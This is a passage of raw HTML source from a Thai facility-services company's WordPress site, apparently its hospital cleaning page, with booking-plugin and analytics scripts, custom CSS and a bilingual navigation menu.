//# sourceURL=bookly-globals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=26.5" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=26.5" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=26.5" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=26.5" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/qrcode.js?ver=26.5" id="bookly-qrcode.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https://snss.co.th/wp-admin/admin-ajax.php","csrf_token":"82b25565cd","months":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"days":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"daysShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"monthsShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
//# sourceURL=bookly-bookly.min.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=26.5" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=26.5" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5fd7350a6255040012773fad" id="googleanalytics-platform-sharethis-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/bootstrap.js?ver=3.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/myscript.min.js?ver=1.0" id="dt-script-js"></script>
<script type="text/javascript" src="https://snss.co.th/wp-content/themes/cleanco/js/comment-reply.min.js?ver=3.0" id="cleanco-comment-reply-js"></script>
<link rel="https://api.w.org/" href="https://snss.co.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snss.co.th/wp-json/wp/v2/pages/1000882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snss.co.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snss.co.th/?p=1000882' />
<link rel="alternate" hreflang="th" href="https://snss.co.th/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5/"/>
<link rel="alternate" hreflang="zh-CN" href="https://snss.co.th/cn/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5/"/>
<link rel="alternate" hreflang="zh" href="https://snss.co.th/cn/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5/"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"adminsn"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD6HKSL');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="text/javascript">var themeColor='#dddddd';</script>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://snss.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-112677376-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://snss.co.th/wp-content/uploads/2021/08/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url("https://use.typekit.net/lye6zqx.css");

.sub-title{
	margin-bottom: 1em;
	font-size: 1.1em;
	text-transform: uppercase;
	margin-top: -10px;
}


.hidden-element{
	display: none;
}

/* https://snss.co.th/wp-content/uploads/2021/08/Logo_light3.png */

.logo-container{
	background: #fff url('https://snss.co.th/wp-content/uploads/2021/08/Logo_light3.png') no-repeat center center;
	background-size: 150px;
}

.logo-container a img{
	opacity: 0;
}

.language-switcher-contaier{
	justify-content: flex-end;
	text-align: right;
}

.trp-language-switcher{
	background:  url('https://img.icons8.com/android/24/085929/sort.png') no-repeat center right 5px;
	background-size: 14px;
}

.trp-language-switcher .trp-ls-shortcode-language{
	overflow: visible;	
}

.trp-language-switcher:before{
	position: absolute;
	left: -5px; 
	top: 8px;
	content: "";
	width: 20px;
	height: 20px;
	background:  url('https://img.icons8.com/material-rounded/34/085929/globe.png') no-repeat center right 5px;
	background-size: 14px;
}

.trp-language-switcher > div{
	background: transparent;
	border: 0;
	color: #085929;
}

.trp-language-switcher > div a{
	color: #085929;
	font-weight: bold;
	font-size: 12px;
	padding-top: 4px;
}

.banner-service{
	padding: 8em 1em 2em 1em;
	position: relative;
}

.banner-service.banner-technician-wrapper{
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-technical.jpg') no-repeat top left;
	background-size: auto 105%;
}

.banner-service.banner-technician-wrapper:after{
	position: absolute;
	top: 0;
	right: 10%; 
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-technician-people.png') no-repeat top right;
	background-size: auto 100%;
	width: 80%;
	height: 100%; 
	content: "";
}

.banner-service.banner-clean-wrapper{
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-cleaning.jpg') no-repeat top left;
	background-size: auto 100%;
}

.banner-service.banner-clean-wrapper:after{
	position: absolute;
	top: 0;
	right: 10%; 
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-cleaning-people.png') no-repeat top right;
	background-size: auto 100%;
	width: 80%;
	height: 100%; 
	content: "";
}

.banner-service.banner-food-wrapper{
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-food.jpg') no-repeat top left;
	background-size: auto 100%;
}

.banner-service.banner-food-wrapper:after{
	position: absolute;
	top: 0;
	right: 10%; 
	background: url('https://snss.co.th/wp-content/uploads/2021/04/banner-food-people.png') no-repeat top right;
	background-size: auto 100%;
	width: 80%;
	height: 100%; 
	content: "";
}

.page-title-service{
	padding-left: 150px; 
	margin-bottom: 2em;
	font-family: futura-pt, sans-serif !important;
    line-height: 0.9em;
    color: black;
}

.page-title-service .main-heading{
	font-size: 28px;
	font-weight: bold;
}

.page-title-service .sub-heading{
	font-size: 20px;
	font-weight: 100;
}

.page-title-service.page-title-techician{
	background: url('https://snss.co.th/wp-content/uploads/2021/08/gearicon.png') no-repeat left 69px center;
	background-size: 91px;
}


.page-title-service.page-title-clean{
	background: url('https://snss.co.th/wp-content/uploads/2021/08/mopicon.png') no-repeat left 69px center;
	background-size: auto 136%;
}

.page-title-service.page-title-food{
	background: url('https://snss.co.th/wp-content/uploads/2021/08/spoonicon.png') no-repeat left 79px center;
	background-size: auto 136%;
}


.marquee {
  position: relative;
  width: 100vw;
  max-width: 100%;
  height: 200px;
  overflow-x: hidden;
}

.track {
  position: absolute;
  white-space: nowrap;
  will-change: transform;
  animation: marquee 20s linear infinite;
}

@keyframes marquee {
  from { transform: translateX(0); }
  to { transform: translateX(-50%); }
}

@media screen and (max-width: 768px){
	
	.logo-container{
		background-size: 100px !important;
	}
	.menu-leftvc #logomenu{
		max-width: 100px !important; 
	}
	
	.language-switcher-contaier{
		background: #fff;
	}
	
	#rev_slider_6_1_wrapper{
		padding-top: 300px !important;
	}
	
	#rev_slider_6_1_wrapper .defaultimg{
		background-size: cover !important;
	}
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap{
		top: -20vw;
    left: -10vw;
	}
	
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap .tp-shape,
	#rev_slider_6_1_wrapper  .tp-mask-wrap  .tp-mask-wrap {
		min-width: 80vw !important;
		min-height: 80vw !important;
		max-width: 80vw !important;
		max-height: 80vw !important;
	}
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap .slide-subtitle,
	#rev_slider_6_1_wrapper  .tp-mask-wrap .slide-desc{
		min-width: 80vw !important;
    min-height: 60vw !important;
    max-width: 80vw !important;
    max-height: 60vw !important;
    margin-left: -10vw !important;
    margin-top: 0vw !important;
    text-align: center !important;
	}
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(2){
		right: auto !important;
    left: 18% !important;
		right: auto !important;
	}
	
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(3){
		top: 53%  !important; 
		left: 30% !important; 
		right: auto !important;
	}
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(4){
		top: 58% !important; 
		left: 28% !important; 
		right: auto !important;
	}
	
	#rev_slider_6_1_wrapper .tp-revslider-mainul li .tp-parallax-wrap:nth-child(5){
		top: 73%  !important; 
		left: 35% !important; 
	}
	
	#rev_slider_6_1_wrapper .slide-subtitle{
		font-size: 20px !important;
		text-align: center !important;
	}
	
	#rev_slider_6_1_wrapper .slide-desc{
		font-size: 18px  !important;
		line-height: 1.3em !important;
    padding-top: 1em !important;
		text-align: center !important; 
		
	}
	
	#rev_slider_6_1_wrapper  .tp-mask-wrap .slide-button {
		max-width: 30vw !important;
    min-width: 30vw !important;
    font-size: 18px !important;
    margin-left: 10vw !important;
    margin-top: 10vw !important;
    padding: 20px 0px !important;
	}
	
	.slider-overlay-bar .bar-body .bar-text-wrapper{
		padding: 1em 0em;
		border-right: 0px !important;
		flex: 0 0 100%;
    text-align: center;
	}
	
	#dt-menu a, #dt-menu .sub-nav a, #dt-menu-mobile a, #dt-menu-mobile .sub-nav a{
		font-family: 'Sukhumvit Set' !important;
	}
	
	.all-service-boxes{
		padding-top: 200px;
	}
	
	.all-service-boxes .service-box{
		flex: 0 0 100% !important; 
		margin-bottom: 5px; 
	}
	
	.all-service-boxes .service-box a{
		padding: 10px 10px !important;
	}
	
	.nav-tab-wrapper a{
		float: none !important;
    width: 100% !important;
    padding: 5px 0px !important;
	}
	
	.banner-service{
		padding: 200px 0px 100px 0px;
	}
	
	.banner-service h1,
	.banner-service p{
		text-align: center; 
	}
	
	h1.page-title-service{
		background-position: top center !important;
    background-size: auto 50px !important;
	}

	
	h1.page-title-service{
		padding-left: 0px; 
		padding-top: 60px;
		margin-bottom: 15px;
	}
	
	.banner-service.banner-technician-wrapper{
    background: url(https://snss.co.th/wp-content/uploads/2021/04/banner-technical.jpg) no-repeat left center;
    background-size: auto 100%;
		
	}
	
	.banner-service.banner-clean-wrapper {
    background: url(https://snss.co.th/wp-content/uploads/2021/04/banner-cleaning.jpg) no-repeat left center;
    background-size: auto 100%;
		
}
	
	.banner-service.banner-food-wrapper {
    background: url(https://snss.co.th/wp-content/uploads/2021/04/banner-food.jpg) no-repeat left center;
    background-size: auto 100%;
}
	
	.banner-service.banner-technician-wrapper:after,
	.banner-service.banner-food-wrapper:after,
	.banner-service.banner-clean-wrapper:after{
		width: 100%;
    height: 100px;
    top: auto;
    bottom: 0px;
    left: 0;
	}
	
	
	
	.vc_custom_1505439752982 .module_dt_iconboxes p{
		font-size: 12px !important;
	}
	
	.vc_custom_1615198631478 .wpb_text_column.wpb_content_element {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	
	.vc_custom_1615128714335{
		text-align: center !important;
	}
	
	.column-contact-page{
		width: 90% !important;
    margin-right: 1em !important;
    margin-left: 1em;
		margin-bottom: 1em;
	}
	
	body.single.single-post .blog.single-post article.post.type-post{
		padding-top: 28vh;
	}
	.content.post-1000807,
	.content.post-1001526,
	.content.post-1001507,
	.content.post-1000864,
	.content.post-1001531,
	.content.post-1000882,
	.content.post-1001553,
	.content.post-1001557,
	.content.post-1001561,
	.content.post-1001565,
	.content.post-1000869,
	.content.post-1001580,
	.content.post-1001584,
	.content.post-1001591{
		padding-top: 25vh;
	}
	
}







		</style>
		<style type="text/css" data-type="vc_custom-css">.all-service-boxes{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: flex-end;
    padding-right: 10%;
}


.all-service-boxes .service-box{
    flex: 0 0 20%;
    margin-left: 2em;
}

.all-service-boxes .service-box a{
    display: block;
    width: 100%;
    padding: 1.5em;
    border: 1px solid black;
    box-sizing: border-box;
    text-align: center;
    color: black;
    font-size: 1.2em;
    font-weight: 500;
}

.all-service-boxes .service-box a img{
    height: 40px;
}

.all-service-boxes .service-box p{
    margin-bottom: 0;
}

.nav-tab-wrapper{
    border-top: 2px solid #006b2b;
    overflow: hidden;
}
.nav-tab-wrapper a{
    display: block;
    float: left;
    color: black;
    font-size: 1em;
    font-weight: bold;
    padding: 0.7em 5px;
    text-align: center;
    width: 13%;
    box-sizing: border-box;
}

.nav-tab-wrapper a:hover{
    background: rgba(0,0,0,0.04);
}

.nav-tab-wrapper a.active{
    background: #006b2b;
    color: white;
}

.service-block-link{
    display: block; 
    width: 90%;
    margin: auto;
    border: 1px solid black; 
    padding: 2em; 
    text-align: center; 
    min-height: 330px;
}

.service-block-link h3{
    margin-top: 10px;
}


@media screen and (max-width: 768px){
    .all-service-boxes{
        justify-content: center;
        padding-right: 0%;
    }
    
    .all-service-boxes .service-box{
        flex: 0 0 32%;
        margin-left: 0;
    }
}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta charset="UTF-8">
<meta name="description" content="SNSS Service Solution">
<meta name="keywords" content="บริการจัดการอาคาร, บริการด้านอาหาร, บริการทำความสะอาด">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://snss.co.th/xmlrpc.php">
<link rel='stylesheet' id='js_composer_custom_css-css' href='https://snss.co.th/wp-content/uploads/js_composer/custom.css?ver=5.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='scroll-spy-css' href='https://snss.co.th/wp-content/plugins/cleanco_vc_addon/css/scroll_spy.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-fullwidth page-template-fullwidth-php page page-id-1000882 page-child parent-pageid-1000843 wp-theme-cleanco dt_custom_body menu-leftvc translatepress-th wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLK6RXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="top-bar" class="menu_background_color">
	<div class="container">
		
		<div class="row">
			<div class="col-lg-12">
				<div class="left-menu"><div class="topbar-text"></div></div>
							</div>
		</div>
	</div>
</div>

<input type="checkbox" name="nav" id="main-nav-check">	
<div class="top-head no-sticky-menu 
	">


<div id="head-page" class="head-page adminbar-not-here  notopbar transparent">



    <div class="menu_separator menu_separator_type_0">
        <div class="menu_separator_space menu_background_color"></div>

    </div>


    <div class="container flex-container nopadding language-switcher-contaier">
        <div class="flex-item col-md-3 nopadding language-switcher-col">
            <div class="trp_language_switcher_shortcode">
<div class="trp-language-switcher trp-language-switcher-container" data-no-translation >
    <div class="trp-ls-shortcode-current-language">
        <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language" title="Thai" onclick="event.preventDefault()">
			 TH		</a>
    </div>
    <div class="trp-ls-shortcode-language">
                <a href="#" class="trp-ls-shortcode-disabled-language trp-ls-disabled-language"  title="Thai" onclick="event.preventDefault()">
			 TH		</a>
                    <a href="https://snss.co.th/cn/%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%97%E0%B8%B3%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B0%E0%B8%AD%E0%B8%B2%E0%B8%94/%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%9E%E0%B8%A2%E0%B8%B2%E0%B8%9A%E0%B8%B2%E0%B8%A5/" title="Chinese">
             CN        </a>

        </div>
    <script type="application/javascript">
        // need to have the same with set from JS on both divs. Otherwise it can push stuff around in HTML
        var trp_ls_shortcodes = document.querySelectorAll('.trp_language_switcher_shortcode .trp-language-switcher');
        if ( trp_ls_shortcodes.length > 0) {
            // get the last language switcher added
            var trp_el = trp_ls_shortcodes[trp_ls_shortcodes.length - 1];

            var trp_shortcode_language_item = trp_el.querySelector( '.trp-ls-shortcode-language' )
            // set width
            var trp_ls_shortcode_width                                               = trp_shortcode_language_item.offsetWidth + 16;
            trp_shortcode_language_item.style.width                                  = trp_ls_shortcode_width + 'px';
            trp_el.querySelector( '.trp-ls-shortcode-current-language' ).style.width = trp_ls_shortcode_width + 'px';

            // We're putting this on display: none after we have its width.
            trp_shortcode_language_item.style.display = 'none';
        }
    </script>
</div>
</div>            <script>
                jQuery(document).ready(function($){
                    $('.trp-ls-shortcode-current-language').hover(function(){
                        console.log('hovered');
                        $('.trp-ls-shortcode-language').addClass('trp-ls-appeared').fadeIn();
                    }, function(){
                        $('.trp-ls-shortcode-language').removeClass('trp-ls-appeared').fadeOut();
                    });

                });
            </script>
            <style>
                .trp-language-switcher.trp-language-switcher-container{
                    position: relative;
                }

                .trp-language-switcher > div{
                    padding: 3px 3px 3px 5px;
                }

                .trp-language-switcher > div a{
                    padding-right: 20px;
                }

                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-current-language:hover .trp-ls-shortcode-disabled-language,
                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-current-language .trp-ls-shortcode-disabled-language:hover{
                    color:  black !important;
                }

                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-language{
                    position: absolute;
                    top: 0em;
                    left: 0em;
                    width: 100% !important;
                }

                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-language a:not(.trp-ls-shortcode-disabled-language),
                .trp-language-switcher.trp-language-switcher-container .trp-ls-shortcode-language a:not(.trp-ls-shortcode-disabled-language):hover{
                    background: white;
                }
            </style>
        </div>
    </div>
    <div class="container flex-container nopadding">
        <div class="flex-item col-sm-12 col-md-3 nopadding logo-container logo_bgcolor"><a href="https://snss.co.th" style=""><img id="logomenu" src="https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png" alt="cleanco" class="img-responsive halfsize"  width="163"></a><a href="https://snss.co.th" style=""><img id="logomenureveal" src="https://snss.co.th/wp-content/uploads/2017/06/cropped-NEW-LOGO-2016-33-1.png" alt="cleanco" class="img-responsive halfsize"  width="163"></a></div>
        <div class="flex-item col-sm-12 col-md-9 nopadding">
            <div class="col-xs-12 nav_buttons nav_buttons_bgcolor"><div class="navigation_button"><div class="navigation_button_item navigation_active"><i class="simplelineicon-phone"></i><div class="text-box"><div class="navigation-label">ติดต่อเรา</div><div class="navigation-text">02 398 5600</div></div></div><div class="navigation_button_item"><i class="simplelineicon-envelope-open"></i><div class="text-box"><div class="navigation-label">ส่งข้อมูลให้เรา</div><div class="navigation-text">info@snss.co.th</div></div></div><div class="navigation_button_item"><i class="simplelineicon-like"></i><div class="text-box"><div class="navigation-label">บริหารจัดการแบบครบวงจร</div><div class="navigation-text">ลูกค้าองค์กรให้ความไว้วางใจ</div></div></div></div></div>
            <div class="col-xs-12 nav_bgcolor nopadding">
<div id="dt-menu" class="dt-menu-leftvc"><label for="main-nav-check" class="toggle" onclick="" title="close"><i class="icon-cancel"></i></label><ul id="menu-new-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1000816"><a href="https://snss.co.th/"><span>หน้าแรก</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000814"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>บริการของเรา</span></a><label for="fof8878" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof8878" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-8878" class="sub-nav "><li class="sub-heading">บริการของเรา <label for="fof8878" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first-child menu-item-1000891"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/"><span>บริการงานช่าง</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1000890"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/"><span>บริการทำความสะอาด</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000889"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/"><span>บริการด้านอาหาร</span></a></li>
<!--end_lvl2 1000889  --></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000813"><a href="https://snss.co.th/%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>เกี่ยวกับเรา</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1002774"><a href="https://snss.co.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89/"><span>ข่าวสารความรู้</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000815"><a href="https://snss.co.th/contact-us/"><span>ติดต่อเรา</span></a></li>
<li class="menu-item menu-item-type-search"><form class="searchform" id="menusearchform" method="get" action="https://snss.co.th/" role="search">
                <a class="search_btn"><i class="flaticon-zoom22"></i></a>
                <div class="popup_form"><input type="text" class="form-control" id="sm" name="s" placeholder="Search"></div>
              </form></li></ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel"></i></label>
      </div>                </div>
        </div>
    </div>

    <div class="nav_bgcolor hidden-sm-max">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div id="mobile-header">
                        <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    </div><!-- closing "#header" -->
                </div>
            </div>
        </div>
    </div>
</div>

<div id="dt-menu-mobile" class="dt-menu-leftvcdt-menu-mobile"><label for="main-nav-check" class="toggle" onclick="" title="close"><i class="icon-cancel"></i></label><ul id="menu-new-menu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1000816"><a href="https://snss.co.th/"><span>หน้าแรก</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1000814"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b2/"><span>บริการของเรา</span></a><label for="fof4851" class="toggle-sub" onclick="">&rsaquo;</label>
        <input id="fof4851" class="sub-nav-check" type="checkbox">
        <ul id="fof-sub-4851" class="sub-nav "><li class="sub-heading">บริการของเรา <label for="fof4851" class="toggle" onclick="" title="Back">&lsaquo; Back</label></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first-child menu-item-1000891"><a href="https://snss.co.th/%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/"><span>บริการงานช่าง</span></a></li>
